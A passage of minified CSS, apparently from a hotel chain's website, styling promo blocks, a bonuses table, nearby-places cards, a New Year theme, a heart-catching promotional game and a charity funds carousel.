0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff 